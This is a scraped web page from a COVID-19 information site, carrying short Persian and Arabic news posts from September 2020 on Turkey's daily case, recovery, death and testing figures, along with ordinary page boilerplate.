		<div class="section mcb-section mcb-section-wmtaj01br"  style="" ><div class="section_wrapper mcb-section-inner"><div class="wrap mcb-wrap mcb-wrap-amk6viobz one  valign-top clearfix" style=""  ><div class="mcb-wrap-inner"><div class="column mcb-column mcb-item-ycpesoium one column_visual"><h6 style="direction: rtl;">وزارت بهداشت ترکیه با انتشار آخرین آمار مربوط به وضعیت شیوع ویروس کووید-19 در کشور اعلام کرد: با بهبودی 1211 بیمار دیگر طی 24 ساعت گذشته، شمار بهبودیافتگان در کشور به 248 هزار و 87 نفر رسید.</h6>
<h6 style="direction: rtl;">براساس این داده‌ها، در 24 ساعت گذشته 1642 مورد جدید ابتلا به کرونا ثبت شده و 49 نفر دیگر جان باخته‌اند. به این ترتیب تعداد کل مبتلایان به 274 هزار و 943 نفر و مجموع قربانیان نیز به 6 هزار و 511 نفر رسید.</h6>
<h6 style="direction: rtl;">از سوی دیگر تاکنون در سراسر ترکیه 7 میلیون و 466 هزار و 87 آزمایش کرونا انجام شده است.</h6>
<h6 style="direction: rtl;">همچنین 7.6 درصد مجموع بیماران کرونایی در ترکیه دچار ذات‌الریه شده و 1041 مبتلا نیز در وضعیت شدید این بیماری تحت مراقبت قرار دارند.</h6>
<h6 style="direction: rtl;">فخرالدین کوجا، وزیر بهداشت ترکیه در توئیتر نوشت: ''اسامی پنج استانی که بیشترین درصد ذات الریه را دارند، به شرح زیر است: آنکارا 4.7 درصد، استانبول 4.61 درصد، قونیه 8.78 درصد، کایسری 6.49 درصد، دیاربکر 8.37 درصد. قدرت در رعایت تدابیر است.''</h6></div></div></div></div></div><div class="section the_content no_content"><div class="section_wrapper"><div class="the_content_wrapper"><span class="cp-load-after-post"></span></div></div></div>
		<div class="section section-post-footer">
			<div class="section_wrapper clearfix">

				<div class="column one post-pager">
									</div>

			</div>
		</div>

		
			
							<div class="section section-post-intro-share">
					<div class="section_wrapper clearfix">
						<div class="column one">
							<div class="share-simple-wrapper "><span class="share-label">Paylaş</span><div class="icons"><a target="_blank" class="facebook" href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fcovid19.msyd.org%2Fturkiyenin-koronavirusle-mucadelesinde-son-24-saatte-yasananlar-9%2F"><i class="icon-facebook"></i></a><a target="_blank" class="twitter" href="https://twitter.com/intent/tweet?text=T%C3%BCrkiye%26%238217%3Bnin+koronavir%C3%BCsle+m%C3%BCcadelesinde+son+24+saatte+ya%C5%9Fananlar+%26%238211%3B+MSYD+Covid+19.+https%3A%2F%2Fcovid19.msyd.org%2Fturkiyenin-koronavirusle-mucadelesinde-son-24-saatte-yasananlar-9%2F"><i class="icon-twitter"></i></a><a target="_blank" class="linkedin" href="https://www.linkedin.com/shareArticle?mini=true&url=https%3A%2F%2Fcovid19.msyd.org%2Fturkiyenin-koronavirusle-mucadelesinde-son-24-saatte-yasananlar-9%2F"><i class="icon-linkedin"></i></a><a target="_blank" class="pinterest" href="https://pinterest.com/pin/find/?url=https%3A%2F%2Fcovid19.msyd.org%2Fturkiyenin-koronavirusle-mucadelesinde-son-24-saatte-yasananlar-9%2F"><i class="icon-pinterest"></i></a></div><div class="button-love"></div></div>						</div>
					</div>
				</div>
			
		
		<div class="section section-post-about">
			<div class="section_wrapper clearfix">

							</div>
		</div>

	</div>

	<div class="section section-post-related">
		<div class="section_wrapper clearfix">

			<div class="section-related-adjustment simple"><h4>Related posts</h4><div class="section-related-ul col-3"><div class="column post-related post-1389 post type-post status-publish format-standard has-post-thumbnail hentry category-13"><div class="single-photo-wrapper image"><div class="image_frame scale-with-grid"><div class="image_wrapper"><a href="https://covid19.msyd.org/%d8%af-%d8%aa%d8%af%d8%b1%db%8c%d8%ac%d9%8a-%d9%86%d9%88%d8%b1%d9%85%d8%a7%d9%84-%da%a9%db%8c%d8%af%d9%84%d9%88-%d8%aa%d8%af%d8%a8%db%8c%d8%b1%d9%86%d9%88-%d9%be%d9%87-%d8%a7%da%93%d9%87-%d8%ae%d8%a8/"><div class="mask"></div><img width="750" height="422" src="https://covid19.msyd.org/wp-content/uploads/2020/04/5e8dd0a1c03c0e0558fcefd5.jpg" class="scale-with-grid wp-post-image" alt="" loading="lazy" srcset="https://covid19.msyd.org/wp-content/uploads/2020/04/5e8dd0a1c03c0e0558fcefd5.jpg 750w, https://covid19.msyd.org/wp-content/uploads/2020/04/5e8dd0a1c03c0e0558fcefd5-300x169.jpg 300w, https://covid19.msyd.org/wp-content/uploads/2020/04/5e8dd0a1c03c0e0558fcefd5-260x146.jpg 260w, https://covid19.msyd.org/wp-content/uploads/2020/04/5e8dd0a1c03c0e0558fcefd5-50x28.jpg 50w, https://covid19.msyd.org/wp-content/uploads/2020/04/5e8dd0a1c03c0e0558fcefd5-133x75.jpg 133w" sizes="(max-width: 750px) 100vw, 750px" /></a><div class="image_links double"><a href="https://covid19.msyd.org/wp-content/uploads/2020/04/5e8dd0a1c03c0e0558fcefd5.jpg" class="zoom" rel="prettyphoto"><i class="icon-search"></i></a><a href="https://covid19.msyd.org/%d8%af-%d8%aa%d8%af%d8%b1%db%8c%d8%ac%d9%8a-%d9%86%d9%88%d8%b1%d9%85%d8%a7%d9%84-%da%a9%db%8c%d8%af%d9%84%d9%88-%d8%aa%d8%af%d8%a8%db%8c%d8%b1%d9%86%d9%88-%d9%be%d9%87-%d8%a7%da%93%d9%87-%d8%ae%d8%a8/" class="link"><i class="icon-link"></i></a></div></div></div></div><div class="date_label">30 Haziran 2021</div><div class="desc"><h4><a href="https://covid19.msyd.org/%d8%af-%d8%aa%d8%af%d8%b1%db%8c%d8%ac%d9%8a-%d9%86%d9%88%d8%b1%d9%85%d8%a7%d9%84-%da%a9%db%8c%d8%af%d9%84%d9%88-%d8%aa%d8%af%d8%a8%db%8c%d8%b1%d9%86%d9%88-%d9%be%d9%87-%d8%a7%da%93%d9%87-%d8%ae%d8%a8/">د تدریجي نورمال کیدلو تدبیرنو په اړه خبرتیا</a></h4><hr class="hr_color" /><a href="https://covid19.msyd.org/%d8%af-%d8%aa%d8%af%d8%b1%db%8c%d8%ac%d9%8a-%d9%86%d9%88%d8%b1%d9%85%d8%a7%d9%84-%da%a9%db%8c%d8%af%d9%84%d9%88-%d8%aa%d8%af%d8%a8%db%8c%d8%b1%d9%86%d9%88-%d9%be%d9%87-%d8%a7%da%93%d9%87-%d8%ae%d8%a8/" class="button button_left button_js"><span class="button_icon"><i class="icon-layout"></i></span><span class="button_label">Devamına bak..</span></a></div></div><div class="column post-related post-1342 post type-post status-publish format-standard has-post-thumbnail hentry category-13"><div class="single-photo-wrapper image"><div class="image_frame scale-with-grid"><div class="image_wrapper"><a href="https://covid19.msyd.org/24-mayis-korona-tablosu-2021-aciklandi/"><div class="mask"></div><img width="864" height="486" src="https://covid19.msyd.org/wp-content/uploads/2020/05/thumbs_b_c_51fca7c7cee4c580a9c5740c8da0b95c.jpg" class="scale-with-grid wp-post-image" alt="" loading="lazy" srcset="https://covid19.msyd.org/wp-content/uploads/2020/05/thumbs_b_c_51fca7c7cee4c580a9c5740c8da0b95c.jpg 864w, https://covid19.msyd.org/wp-content/uploads/2020/05/thumbs_b_c_51fca7c7cee4c580a9c5740c8da0b95c-300x169.jpg 300w, https://covid19.msyd.org/wp-content/uploads/2020/05/thumbs_b_c_51fca7c7cee4c580a9c5740c8da0b95c-768x432.jpg 768w, https://covid19.msyd.org/wp-content/uploads/2020/05/thumbs_b_c_51fca7c7cee4c580a9c5740c8da0b95c-260x146.jpg 260w, https://covid19.msyd.org/wp-content/uploads/2020/05/thumbs_b_c_51fca7c7cee4c580a9c5740c8da0b95c-50x28.jpg 50w, https://covid19.msyd.org/wp-content/uploads/2020/05/thumbs_b_c_51fca7c7cee4c580a9c5740c8da0b95c-133x75.jpg 133w" sizes="(max-width: 864px) 100vw, 864px" /></a><div class="image_links double"><a href="https://covid19.msyd.org/wp-content/uploads/2020/05/thumbs_b_c_51fca7c7cee4c580a9c5740c8da0b95c.jpg" class="zoom" rel="prettyphoto"><i class="icon-search"></i></a><a href="https://covid19.msyd.org/24-mayis-korona-tablosu-2021-aciklandi/" class="link"><i class="icon-link"></i></a></div></div></div></div><div class="date_label">25 Mayıs 2021</div><div class="desc"><h4><a href="https://covid19.msyd.org/24-mayis-korona-tablosu-2021-aciklandi/">جدول کرونا 2021 در تاریخ 24 مه اعلام شده است!</a></h4><hr class="hr_color" /><a href="https://covid19.msyd.org/24-mayis-korona-tablosu-2021-aciklandi/" class="button button_left button_js"><span class="button_icon"><i class="icon-layout"></i></span><span class="button_label">Devamına bak..</span></a></div></div><div class="column post-related post-1335 post type-post status-publish format-standard has-post-thumbnail hentry category-13"><div class="single-photo-wrapper image"><div class="image_frame scale-with-grid"><div class="image_wrapper"><a href="https://covid19.msyd.org/bm-genel-sekreteri-guterres-korkarim-bu-salgin-covid-19-bitmekten-cok-uzakta/"><div class="mask"></div><img width="630" height="408" src="https://covid19.msyd.org/wp-content/uploads/2021/05/ii.jpg" class="scale-with-grid wp-post-image" alt="" loading="lazy" srcset="https://covid19.msyd.org/wp-content/uploads/2021/05/ii.jpg 630w, https://covid19.msyd.org/wp-content/uploads/2021/05/ii-300x194.jpg 300w, https://covid19.msyd.org/wp-content/uploads/2021/05/ii-225x146.jpg 225w, https://covid19.msyd.org/wp-content/uploads/2021/05/ii-50x32.jpg 50w, https://covid19.msyd.org/wp-content/uploads/2021/05/ii-116x75.jpg 116w" sizes="(max-width: 630px) 100vw, 630px" /></a><div class="image_links double"><a href="https://covid19.msyd.org/wp-content/uploads/2021/05/ii.jpg" class="zoom" rel="prettyphoto"><i class="icon-search"></i></a><a href="https://covid19.msyd.org/bm-genel-sekreteri-guterres-korkarim-bu-salgin-covid-19-bitmekten-cok-uzakta/" class="link"><i class="icon-link"></i></a></div></div></div></div><div class="date_label">25 Mayıs 2021</div><div class="desc"><h4><a href="https://covid19.msyd.org/bm-genel-sekreteri-guterres-korkarim-bu-salgin-covid-19-bitmekten-cok-uzakta/">دبیرکل سازمان ملل متحد گوترس: من می ترسم این اپیدمی (Covid-19) دور از تمام شدن است!</a></h4><hr class="hr_color" /><a href="https://covid19.msyd.org/bm-genel-sekreteri-guterres-korkarim-bu-salgin-covid-19-bitmekten-cok-uzakta/" class="button button_left button_js"><span class="button_icon"><i class="icon-layout"></i></span><span class="button_label">Devamına bak..</span></a></div></div></div></div>
		</div>
	</div>

	
</div>

<div id="post-1210" class="no-title share-simple post-1210 post type-post status-publish format-standard has-post-thumbnail hentry category-10">

	
	
		<div class="section section-post-header">
			<div class="section_wrapper clearfix">

				<div class="column one post-nav minimal"><a class="prev" href="https://covid19.msyd.org/%d8%b4%d9%85%d8%a7%d8%b1-%d8%a8%d9%87%d8%a8%d9%88%d8%af%db%8c%d8%a7%d9%81%d8%aa%da%af%d8%a7%d9%86-%da%a9%d8%b1%d9%88%d9%86%d8%a7-%d8%af%d8%b1-%d8%aa%d8%b1%da%a9%db%8c%d9%87-%d8%a8%d9%87-%d9%85%d8%b1/"><i class="icon icon-left-open-big"></i></a><a class="next" href="https://covid19.msyd.org/turkiyenin-koronavirusle-mucadelesinde-son-24-saatte-yasananlar-10/"><i class="icon icon-right-open-big"></i></a></div>
				<div class="column one post-header">

					
					<div class="title_wrapper">

						
						
						
													<div class="post-meta clearfix">

								<div class="author-date">

									
																			<span class="date">
																						<i class="icon-clock"></i>
											<time class="entry-date updated" datetime="2020-09-03T18:48:00+03:00" itemprop="datePublished" >3 Eylül 2020</time>
											<meta itemprop="dateModified" content="2020-09-03T18:48:00+03:00"/>
										</span>
									
									
										<meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage"/>

										<div itemprop="publisher" itemscope itemtype="https://schema.org/Organization" style="display:none;">
				    						<meta itemprop="name" content="MSYD Covid 19"/>

											<div itemprop="logo" itemscope itemtype="https://schema.org/ImageObject">
												<img src="https://covid19.msyd.org/wp-content/uploads/2020/04/Ortak-logo-MSYD-e1587993202394.png" itemprop="url" content="https://covid19.msyd.org/wp-content/uploads/2020/04/Ortak-logo-MSYD-e1587993202394.png"/>
											</div>

				  						</div>

				  					
								</div>

								
							</div>
						
					</div>

				</div>

				<div class="column one single-photo-wrapper image">

					
											<div class="image_frame scale-with-grid ">

							<div class="image_wrapper">
								<a href="https://covid19.msyd.org/turkiyenin-koronavirusle-mucadelesinde-son-24-saatte-yasananlar-9/"><div class="mask"></div><img width="864" height="486" src="https://covid19.msyd.org/wp-content/uploads/2020/05/thumbs_b_c_2a3b5a3028f8794295fde462542cdf83.jpg" class="scale-with-grid wp-post-image" alt="" loading="lazy" srcset="https://covid19.msyd.org/wp-content/uploads/2020/05/thumbs_b_c_2a3b5a3028f8794295fde462542cdf83.jpg 864w, https://covid19.msyd.org/wp-content/uploads/2020/05/thumbs_b_c_2a3b5a3028f8794295fde462542cdf83-300x169.jpg 300w, https://covid19.msyd.org/wp-content/uploads/2020/05/thumbs_b_c_2a3b5a3028f8794295fde462542cdf83-768x432.jpg 768w, https://covid19.msyd.org/wp-content/uploads/2020/05/thumbs_b_c_2a3b5a3028f8794295fde462542cdf83-260x146.jpg 260w, https://covid19.msyd.org/wp-content/uploads/2020/05/thumbs_b_c_2a3b5a3028f8794295fde462542cdf83-50x28.jpg 50w, https://covid19.msyd.org/wp-content/uploads/2020/05/thumbs_b_c_2a3b5a3028f8794295fde462542cdf83-133x75.jpg 133w" sizes="(max-width: 864px) 100vw, 864px" /></a><div class="image_links double"><a href="https://covid19.msyd.org/wp-content/uploads/2020/05/thumbs_b_c_2a3b5a3028f8794295fde462542cdf83.jpg" class="zoom" rel="prettyphoto"><i class="icon-search"></i></a><a href="https://covid19.msyd.org/turkiyenin-koronavirusle-mucadelesinde-son-24-saatte-yasananlar-9/" class="link"><i class="icon-link"></i></a></div>							</div>

							
						</div>
					
				</div>

			</div>
		</div>

	
	<div class="post-wrapper-content">

		<div class="section mcb-section mcb-section-wmtaj01br"  style="" ><div class="section_wrapper mcb-section-inner"><div class="wrap mcb-wrap mcb-wrap-amk6viobz one  valign-top clearfix" style=""  ><div class="mcb-wrap-inner"><div class="column mcb-column mcb-item-ycpesoium one column_visual"><h6 style="direction: rtl;">ارتفعت حصيلة المتعافين من فيروس كورونا في تركيا، الخميس، إلى 248 ألفا و87، إثر تسجيل 1211 حالة شفاء.</h6>
<h6 style="direction: rtl;">وبحسب معطيات وزارة الصحة، فإن عدد المصابين بالفيروس وصل 274 ألفا و943، بعد تشخيص 1596 حالة.</h6>
<h6 style="direction: rtl;">وسجلت البلاد 49 وفاة خلال الساعات الأربع والعشرين الماضية، ليرتفع الإجمالي إلى 6 آلاف و511.</h6>
<h6 style="direction: rtl;">فيما بلغ إجمالي اختبارات الكشف عن الفيروس 7 ملايين و466 ألفا و87، بعد إجراء 110 آلاف و225 فحصا.</h6>
<h6 style="direction: rtl;">ووصل عدد الحالات الحرجة بين المصابين بالفيروس 1041.</h6></div></div></div></div></div><div class="section the_content no_content"><div class="section_wrapper"><div class="the_content_wrapper"><span class="cp-load-after-post"></span></div></div></div>
		<div class="section section-post-footer">
			<div class="section_wrapper clearfix">

				<div class="column one post-pager">
									</div>

			</div>
		</div>

		
			
							<div class="section section-post-intro-share">
					<div class="section_wrapper clearfix">
						<div class="column one">
							<div class="share-simple-wrapper "><span class="share-label">Paylaş</span><div class="icons"><a target="_blank" class="facebook" href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fcovid19.msyd.org%2Fturkiyenin-koronavirusle-mucadelesinde-son-24-saatte-yasananlar-9%2F"><i class="icon-facebook"></i></a><a target="_blank" class="twitter" href="https://twitter.com/intent/tweet?text=T%C3%BCrkiye%26%238217%3Bnin+koronavir%C3%BCsle+m%C3%BCcadelesinde+son+24+saatte+ya%C5%9Fananlar+%26%238211%3B+MSYD+Covid+19.+https%3A%2F%2Fcovid19.msyd.org%2Fturkiyenin-koronavirusle-mucadelesinde-son-24-saatte-yasananlar-9%2F"><i class="icon-twitter"></i></a><a target="_blank" class="linkedin" href="https://www.linkedin.com/shareArticle?mini=true&url=https%3A%2F%2Fcovid19.msyd.org%2Fturkiyenin-koronavirusle-mucadelesinde-son-24-saatte-yasananlar-9%2F"><i class="icon-linkedin"></i></a><a target="_blank" class="pinterest" href="https://pinterest.com/pin/find/?url=https%3A%2F%2Fcovid19.msyd.org%2Fturkiyenin-koronavirusle-mucadelesinde-son-24-saatte-yasananlar-9%2F"><i class="icon-pinterest"></i></a></div><div class="button-love"></div></div>						</div>
					</div>
				</div>
			
		
		<div class="section section-post-about">
			<div class="section_wrapper clearfix">

							</div>
		</div>

	</div>

	<div class="section section-post-related">
		<div class="section_wrapper clearfix">

			<div class="section-related-adjustment simple"><h4>Related posts</h4><div class="section-related-ul col-3"><div class="column post-related post-1387 post type-post status-publish format-standard has-post-thumbnail hentry category-10"><div class="single-photo-wrapper image"><div class="image_frame scale-with-grid"><div class="image_wrapper"><a href="https://covid19.msyd.org/%d8%aa%d8%b9%d9%85%d9%8a%d9%85-%d8%ad%d9%88%d9%84-%d8%aa%d8%af%d8%a7%d8%a8%d9%8a%d8%b1-%d8%a7%d9%84%d8%aa%d8%b7%d8%a8%d9%8a%d8%b9-%d8%a7%d9%84%d8%aa%d8%af%d8%b1%d9%8a%d8%ac%d9%8a/"><div class="mask"></div><img width="750" height="422" src="https://covid19.msyd.org/wp-content/uploads/2020/04/5e8dd0a1c03c0e0558fcefd5.jpg" class="scale-with-grid wp-post-image" alt="" loading="lazy" srcset="https://covid19.msyd.org/wp-content/uploads/2020/04/5e8dd0a1c03c0e0558fcefd5.jpg 750w, https://covid19.msyd.org/wp-content/uploads/2020/04/5e8dd0a1c03c0e0558fcefd5-300x169.jpg 300w, https://covid19.msyd.org/wp-content/uploads/2020/04/5e8dd0a1c03c0e0558fcefd5-260x146.jpg 260w, https://covid19.msyd.org/wp-content/uploads/2020/04/5e8dd0a1c03c0e0558fcefd5-50x28.jpg 50w, https://covid19.msyd.org/wp-content/uploads/2020/04/5e8dd0a1c03c0e0558fcefd5-133x75.jpg 133w" sizes="(max-width: 750px) 100vw, 750px" /></a><div class="image_links double"><a href="https://covid19.msyd.org/wp-content/uploads/2020/04/5e8dd0a1c03c0e0558fcefd5.jpg" class="zoom" rel="prettyphoto"><i class="icon-search"></i></a><a href="https://covid19.msyd.org/%d8%aa%d8%b9%d9%85%d9%8a%d9%85-%d8%ad%d9%88%d9%84-%d8%aa%d8%af%d8%a7%d8%a8%d9%8a%d8%b1-%d8%a7%d9%84%d8%aa%d8%b7%d8%a8%d9%8a%d8%b9-%d8%a7%d9%84%d8%aa%d8%af%d8%b1%d9%8a%d8%ac%d9%8a/" class="link"><i class="icon-link"></i></a></div></div></div></div><div class="date_label">30 Haziran 2021</div><div class="desc"><h4><a href="https://covid19.msyd.org/%d8%aa%d8%b9%d9%85%d9%8a%d9%85-%d8%ad%d9%88%d9%84-%d8%aa%d8%af%d8%a7%d8%a8%d9%8a%d8%b1-%d8%a7%d9%84%d8%aa%d8%b7%d8%a8%d9%8a%d8%b9-%d8%a7%d9%84%d8%aa%d8%af%d8%b1%d9%8a%d8%ac%d9%8a/">تعميم حول تدابير التطبيع التدريجي</a></h4><hr class="hr_color" /><a href="https://covid19.msyd.org/%d8%aa%d8%b9%d9%85%d9%8a%d9%85-%d8%ad%d9%88%d9%84-%d8%aa%d8%af%d8%a7%d8%a8%d9%8a%d8%b1-%d8%a7%d9%84%d8%aa%d8%b7%d8%a8%d9%8a%d8%b9-%d8%a7%d9%84%d8%aa%d8%af%d8%b1%d9%8a%d8%ac%d9%8a/" class="button button_left button_js"><span class="button_icon"><i class="icon-layout"></i></span><span class="button_label">Devamına bak..</span></a></div></div><div class="column post-related post-1382 post type-post status-publish format-standard has-post-thumbnail hentry category-10"><div class="single-photo-wrapper image"><div class="image_frame scale-with-grid"><div class="image_wrapper"><a href="https://covid19.msyd.org/%d8%aa%d8%ac%d8%a7%d9%88%d8%b2-%d8%b9%d8%af%d8%af-%d8%a7%d9%84%d8%a3%d8%b4%d8%ae%d8%a7%d8%b5-%d8%a7%d9%84%d8%b0%d9%8a%d9%86-%d8%aa%d9%84%d9%82%d9%88%d8%a7-%d8%a7%d9%84%d8%ac%d8%b1%d8%b9%d8%a9-%d8%a7/"><div class="mask"></div><img width="640" height="360" src="https://covid19.msyd.org/wp-content/uploads/2021/02/115765607_tv064604555.jpg" class="scale-with-grid wp-post-image" alt="" loading="lazy" srcset="https://covid19.msyd.org/wp-content/uploads/2021/02/115765607_tv064604555.jpg 640w, https://covid19.msyd.org/wp-content/uploads/2021/02/115765607_tv064604555-300x169.jpg 300w, https://covid19.msyd.org/wp-content/uploads/2021/02/115765607_tv064604555-260x146.jpg 260w, https://covid19.msyd.org/wp-content/uploads/2021/02/115765607_tv064604555-50x28.jpg 50w, https://covid19.msyd.org/wp-content/uploads/2021/02/115765607_tv064604555-133x75.jpg 133w" sizes="(max-width: 640px) 100vw, 640px" /></a><div class="image_links double"><a href="https://covid19.msyd.org/wp-content/uploads/2021/02/115765607_tv064604555.jpg" class="zoom" rel="prettyphoto"><i class="icon-search"></i></a><a href="https://covid19.msyd.org/%d8%aa%d8%ac%d8%a7%d9%88%d8%b2-%d8%b9%d8%af%d8%af-%d8%a7%d9%84%d8%a3%d8%b4%d8%ae%d8%a7%d8%b5-%d8%a7%d9%84%d8%b0%d9%8a%d9%86-%d8%aa%d9%84%d9%82%d9%88%d8%a7-%d8%a7%d9%84%d8%ac%d8%b1%d8%b9%d8%a9-%d8%a7/" class="link"><i class="icon-link"></i></a></div></div></div></div><div class="date_label">24 Haziran 2021</div><div class="desc"><h4><a href="https://covid19.msyd.org/%d8%aa%d8%ac%d8%a7%d9%88%d8%b2-%d8%b9%d8%af%d8%af-%d8%a7%d9%84%d8%a3%d8%b4%d8%ae%d8%a7%d8%b5-%d8%a7%d9%84%d8%b0%d9%8a%d9%86-%d8%aa%d9%84%d9%82%d9%88%d8%a7-%d8%a7%d9%84%d8%ac%d8%b1%d8%b9%d8%a9-%d8%a7/">تجاوز عدد الأشخاص الذين تلقوا الجرعة الأولى من لقاح Covid-19 في تركيا 30 مليونًا!</a></h4><hr class="hr_color" /><a href="https://covid19.msyd.org/%d8%aa%d8%ac%d8%a7%d9%88%d8%b2-%d8%b9%d8%af%d8%af-%d8%a7%d9%84%d8%a3%d8%b4%d8%ae%d8%a7%d8%b5-%d8%a7%d9%84%d8%b0%d9%8a%d9%86-%d8%aa%d9%84%d9%82%d9%88%d8%a7-%d8%a7%d9%84%d8%ac%d8%b1%d8%b9%d8%a9-%d8%a7/" class="button button_left button_js"><span class="button_icon"><i class="icon-layout"></i></span><span class="button_label">Devamına bak..</span></a></div></div><div class="column post-related post-1376 post type-post status-publish format-standard has-post-thumbnail hentry category-10"><div class="single-photo-wrapper image"><div class="image_frame scale-with-grid"><div class="image_wrapper"><a href="https://covid19.msyd.org/%d9%85%d8%a7-%d9%87%d9%88-%d8%a7%d9%84%d8%ad%d8%b8%d8%b1-%d8%a7%d9%84%d8%b0%d9%8a-%d8%aa%d9%85-%d8%b1%d9%81%d8%b9%d9%87-%d8%a8%d8%b9%d8%af-1-%d8%aa%d9%85%d9%88%d8%b2%d8%9f/"><div class="mask"></div><img width="863" height="486" src="https://covid19.msyd.org/wp-content/uploads/2020/05/thumbs_b_c_2560074c516558ebb7a09c2b3725cf9a.jpg" class="scale-with-grid wp-post-image" alt="" loading="lazy" srcset="https://covid19.msyd.org/wp-content/uploads/2020/05/thumbs_b_c_2560074c516558ebb7a09c2b3725cf9a.jpg 863w, https://covid19.msyd.org/wp-content/uploads/2020/05/thumbs_b_c_2560074c516558ebb7a09c2b3725cf9a-300x169.jpg 300w, https://covid19.msyd.org/wp-content/uploads/2020/05/thumbs_b_c_2560074c516558ebb7a09c2b3725cf9a-768x433.jpg 768w, https://covid19.msyd.org/wp-content/uploads/2020/05/thumbs_b_c_2560074c516558ebb7a09c2b3725cf9a-260x146.jpg 260w, https://covid19.msyd.org/wp-content/uploads/2020/05/thumbs_b_c_2560074c516558ebb7a09c2b3725cf9a-50x28.jpg 50w, https://covid19.msyd.org/wp-content/uploads/2020/05/thumbs_b_c_2560074c516558ebb7a09c2b3725cf9a-133x75.jpg 133w" sizes="(max-width: 863px) 100vw, 863px" /></a><div class="image_links double"><a href="https://covid19.msyd.org/wp-content/uploads/2020/05/thumbs_b_c_2560074c516558ebb7a09c2b3725cf9a.jpg" class="zoom" rel="prettyphoto"><i class="icon-search"></i></a><a href="https://covid19.msyd.org/%d9%85%d8%a7-%d9%87%d9%88-%d8%a7%d9%84%d8%ad%d8%b8%d8%b1-%d8%a7%d9%84%d8%b0%d9%8a-%d8%aa%d9%85-%d8%b1%d9%81%d8%b9%d9%87-%d8%a8%d8%b9%d8%af-1-%d8%aa%d9%85%d9%88%d8%b2%d8%9f/" class="link"><i class="icon-link"></i></a></div></div></div></div><div class="date_label">22 Haziran 2021</div><div class="desc"><h4><a href="https://covid19.msyd.org/%d9%85%d8%a7-%d9%87%d9%88-%d8%a7%d9%84%d8%ad%d8%b8%d8%b1-%d8%a7%d9%84%d8%b0%d9%8a-%d8%aa%d9%85-%d8%b1%d9%81%d8%b9%d9%87-%d8%a8%d8%b9%d8%af-1-%d8%aa%d9%85%d9%88%d8%b2%d8%9f/">ما هو الحظر الذي تم رفعه بعد 1 تموز؟</a></h4><hr class="hr_color" /><a href="https://covid19.msyd.org/%d9%85%d8%a7-%d9%87%d9%88-%d8%a7%d9%84%d8%ad%d8%b8%d8%b1-%d8%a7%d9%84%d8%b0%d9%8a-%d8%aa%d9%85-%d8%b1%d9%81%d8%b9%d9%87-%d8%a8%d8%b9%d8%af-1-%d8%aa%d9%85%d9%88%d8%b2%d8%9f/" class="button button_left button_js"><span class="button_icon"><i class="icon-layout"></i></span><span class="button_label">Devamına bak..</span></a></div></div></div></div>
		</div>
	</div>

	
</div>
		</div>

		
	</div>
</div>


<!-- mfn_hook_content_after --><!-- mfn_hook_content_after -->

	<footer id="Footer" class="clearfix">

		
		<div class="widgets_wrapper"><div class="container"><div class="column one-fifth"><aside id="custom_html-5" class="widget_text widget widget_custom_html"><h4>Sosyal Medya</h4><div class="textwidget custom-html-widget"><p style="font-size: 14px;">
<a style="background: #3a5897; color: #fff; display: inline-block; width: 35px; height: 35px; line-height: 35px; text-align: center; border-radius: 100%; margin-right: 15px;" href="http://facebook.com/msyd.asra"><i class="icon-facebook" target="blank"></i></a>
<a style="background: #0e76a8; color: #fff; display: inline-block; width: 35px; height: 35px; line-height: 35px; text-align: center; border-radius: 100%; margin-right: 15px;" href="http://youtube.com/msydasra" target="blank" rel="noopener noreferrer"><i class="icon-youtube"></i></a>
<a style="background: #25a6d1; color: #fff; display: inline-block; width: 35px; height: 35px; line-height: 35px; text-align: center; border-radius: 100%; margin-right: 15px;" href="http://twitter.com/msyd_asra" target="blank" rel="noopener noreferrer"><i class="icon-twitter"></i></a>
<a style="background: #0e76a8; color: #fff; display: inline-block; width: 35px; height: 35px; line-height: 35px; text-align: center; border-radius: 100%; margin-right: 15px;" href="//instagram.com/msyd.asra" target="blank" rel="noopener noreferrer"><i class="icon-instagram"></i></a></p></div></aside></div><div class="column one-fifth"><aside id="text-3" class="widget widget_text">			<div class="textwidget"></div>
		</aside></div><div class="column one-fifth"><aside id="text-4" class="widget widget_text">			<div class="textwidget"><p><img loading="lazy" class="size-medium wp-image-5 aligncenter" src="https://covid19.msyd.org/wp-content/uploads/2020/04/Ortak-logo-MSYD-300x149.png" alt="" width="300" height="149" /></p>
</div>
		</aside></div><div class="column one-fifth"><aside id="text-5" class="widget widget_text">			<div class="textwidget"></div>
		</aside></div><div class="column one-fifth"><aside id="custom_html-6" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><div class="image_frame image_item no_link scale-with-grid alignnone no_border" ><div class="image_wrapper"><img class="scale-with-grid" src="http://themes.muffingroup.com/be/employment/wp-content/uploads/2017/11/home_employment_pic9.png" alt="" title=""  /></div></div>

<hr class="no_line" style="margin:0 auto 15px"/>

<h6 style="margin-bottom: 5px;">Bir Telefon Uzağınızda..</h6>
<h4 style="color: #e34b50;">Bizi Arayın</h4>
<h5>+90 850 455 00 00</h5>
<a style="background: url(http://themes.muffingroup.com/be/employment/wp-content/uploads/2017/11/home_employment_pic10.png) no-repeat right center; padding-right: 30px;" href="https://covid19.msyd.org/iletisim/">İletişim</a></div></aside></div></div></div>
		
			<div class="footer_copy">
				<div class="container">
					<div class="column one">

						
						<div class="copyright">
							© 2020 MSYD . All Rights Reserved.						</div>

						<ul class="social"></ul>
					</div>
				</div>
			</div>

		
		
	</footer>

</div>

<div id="Side_slide" class="right dark" data-width="250"><div class="close-wrapper"><a href="#" class="close"><i class="icon-cancel-fine"></i></a></div><div class="extras"><a href="https://www.msyd.org" class="action_button" target="_blank">MSYD</a><div class="extras-wrapper"></div></div><div class="lang-wrapper"></div><div class="menu_wrapper"></div><ul class="social"></ul></div><div id="body_overlay"></div>


<!-- mfn_hook_bottom --><!-- mfn_hook_bottom -->
				<script type="text/javascript" id="modal">
					document.addEventListener("DOMContentLoaded", function(){
						startclock();
					});
					function stopclock (){
						if(timerRunning) clearTimeout(timerID);
						timerRunning = false;
						//document.cookie="time=0";
					}
					function showtime () {
						var now = new Date();
						var my = now.getTime() ;
						now = new Date(my-diffms) ;
						//document.cookie="time="+now.toLocaleString();
						timerID = setTimeout('showtime()',10000);
						timerRunning = true;
					}
					function startclock () {
						stopclock();
						showtime();
					}
					var timerID = null;
					var timerRunning = false;
					var x = new Date() ;
					var now = x.getTime() ;
					var gmt = 1769229543 * 1000 ;
					var diffms = (now - gmt) ;
				</script>
								<script type="text/javascript" id="info-bar">
